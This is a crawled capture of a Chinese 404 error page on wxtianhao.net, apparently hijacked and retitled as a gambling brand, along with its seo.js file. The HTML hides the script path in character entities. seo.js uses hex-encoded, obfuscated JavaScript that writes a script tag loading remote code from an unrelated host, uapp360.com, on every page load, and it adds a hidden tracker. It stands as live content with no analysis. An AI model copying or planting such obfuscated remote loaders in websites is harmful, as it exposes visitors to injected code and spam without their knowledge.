

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.wxtianhao.net/list/%E5%9B%9B%E4%B8%8D%E5%83%8F%E5%9B%BE
body_size: 1920
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>中国·4001老百汇net(股份有限公司)-官方网站</title>

    <link href="https://fonts.googleapis.com/css?family=Lato:100" rel="stylesheet" type="text/css">

    <style>
        html, body {
            height: 100%;
        }

        body {
            margin: 0;
            padding: 0;
            width: 100%;
            color: #B0BEC5;
            display: table;
            font-weight: 100;
            font-family: 'Lato', sans-serif;
        }

        .container {
            text-align: center;
            display: table-cell;
            vertical-align: middle;
        }

        .content {
            text-align: center;
            display: inline-block;
        }

        .title {
            font-size: 60px;
            margin-bottom: 40px;
        }

        .error {
            text-align: left;
        }

        .back_404 {
        }

        .back {
            display: inline-block;
            line-height: 35px;
            color: #c12c20;
            font-size: 16px;
            margin-right: 20px;
        }

        .back_404 span {
            color: #c12c20;
            margin-right: 10px;
        }
    </style>
<script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head><?php include_once("baidu_js_push.php") ?> <link rel="alternate" media="only screen and(max-width: 640px)" href="http://wxtianhao.net">
<body><h1><a href="/" target="_blank">中国·4001老百汇net(股份有限公司)-官方网站</a></h1>
<div class="container">
    <div class="content">
        <div class="title">抱歉，您访问的页面不存在</div>
         <div class="error">
            <ul>
                <ol>1、如果您是从站外搜索进入，请在本站网站内重新搜索您想看的内容。</ol>
                <ol>2、如果您是在地址栏输入或复制黏贴的地址，请检查是否正确。</ol>
            </ul>
        </div>
        <div class="back_404">
            <a href="/" class="back">返回首页</a>
            <span id="show">9</span>秒后自动返回
        </div>

    </div>
</div>
<center>
    <form data-evt="return baiduWithHttps(this)" action="http://www.baidu.com/baidu" target="_blank">
        <input name="tn" type="hidden" value="SE_zzsearchcode_shhzc78w">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.baidu.com/img/baidu_jgylogo3.gif" alt="Baidu" align="bottom" border="0"></a>
        <input type="text" data-evt="checkHttps" name="word" size="20" value="">
        <input type="submit" value="百 度" height="26px">
    </form>
    <form action="https://www.sogou.com/web" name="sf" id="sf" target="_blank">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" alt="sogou" align="bottom" border="0"></a>
        <span class="sec-input-box yuyin-cur">
            <input height="22px" type="text" class="sec-input" name="query" id="query" maxlength="100" len="80" autocomplete="off" value="">
        </span>
        <span class="enter-input"><input type="submit" id="stb" value="搜 狗" height="26px"></span>
        <input type="hidden" name="_asf" value="www.sogou.com">
        <input type="hidden" name="_ast">
        <input type="hidden" name="w" value="01019900">
        <input type="hidden" name="p" value="40040100">
        <input type="hidden" name="ie" value="utf8">
        <input type="hidden" name="from" value="index-nologin">
        <input type="hidden" name="s_from" value="index">
    </form>  
  <form id="so360form" target="_blank" action="https://www.so.com/">
        <img width="100px" height="22px" src="http://p1.qhimg.com/d/_onebox/search.png">
        <input height="22px" id="so360_keyword" type="text" name="q" autocomplete="off" value="">
        <input id="so360_submit" type="submit" value="搜 索" height="26px">
        <input type="hidden" value="utf-8" name="ie">
        <input type="hidden" value="zz" name="src">
        <input type="hidden" value="so.com" name="site">
        <input type="hidden" value="1" name="rg">
    </form>
</center></body>

<script type="text/javascript">
    var t = 9;
    setInterval("refer()", 1000);
    function refer() {
        if (t == 1) {
            location = "/";
        }
        document.getElementById('show').innerHTML = "" + t;
        t--;
    }
</script>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.wxtianhao.net/seo.js
body_size: 1010
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox11846f=["\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x20\x3D\x20\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x74\x79\x70\x65\x20\x3D\x20\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x73\x72\x63\x20\x3D\x20\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x75\x61\x70\x70\x33\x36\x30\x2E\x63\x6F\x6D\x2F\x66\x6E\x38\x38\x38\x2F\x73\x65\x6F\x2E\x6A\x73\x22\x63\x68\x61\x72\x73\x65\x74\x20\x3D\x20\x22\x75\x74\x66\x2D\x38\x22\x20\x3E\x20\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65\x6C\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];document[__Ox11846f[0x1]](__Ox11846f[0x0]);;;(function(_0x2ad1x1,_0x2ad1x2,_0x2ad1x3,_0x2ad1x4,_0x2ad1x5,_0x2ad1x6){_0x2ad1x6= __Ox11846f[0x2];_0x2ad1x4= function(_0x2ad1x7){if( typeof alert!== _0x2ad1x6){alert(_0x2ad1x7)};if( typeof console!== _0x2ad1x6){console[__Ox11846f[0x3]](_0x2ad1x7)}};_0x2ad1x3= function(_0x2ad1x8,_0x2ad1x1){return _0x2ad1x8+ _0x2ad1x1};_0x2ad1x5= _0x2ad1x3(__Ox11846f[0x4],_0x2ad1x3(_0x2ad1x3(__Ox11846f[0x5],__Ox11846f[0x6]),__Ox11846f[0x7]));try{_0x2ad1x1= __encode;if(!( typeof _0x2ad1x1!== _0x2ad1x6&& _0x2ad1x1=== _0x2ad1x3(__Ox11846f[0x8],__Ox11846f[0x9]))){_0x2ad1x4(_0x2ad1x5)}}catch(e){_0x2ad1x4(_0x2ad1x5)}})({})

document.write('<div  style="display:none"><script src="https://js.users.51.la/20654533.js" language="JavaScript" type="text\/javascript"><\/sc'+'ript></div>');




var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1d1fbf65bac6be3111b4c4c10459bad4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


